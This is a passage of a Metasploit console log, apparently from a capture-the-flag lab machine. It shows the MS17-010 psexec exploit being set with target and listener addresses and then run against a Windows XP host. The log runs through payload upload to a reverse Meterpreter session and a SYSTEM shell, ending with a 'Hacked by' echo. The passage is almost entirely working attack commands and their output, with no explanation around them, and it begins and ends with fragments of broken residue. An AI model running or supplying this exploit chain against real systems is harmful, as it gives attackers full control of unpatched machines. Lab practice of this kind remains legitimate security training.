 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x860347f8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... KZTAMhMf.exe
[*] 10.10.10.4:445 - Created \KZTAMhMf.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \KZTAMhMf.exe...
[*] Meterpreter session 1 opened (10.10.14.12:4444 -> 10.10.10.4:1042) at 2025-04-13 19:28:52 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1200 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>echo "Hacked by Z3R0x30!"
echo "Hacked by Z3R0x30!"
"Hacked by Z3R0x30!"
C:\WINDOWS\system32>
1
2
3
4
10.14
19:30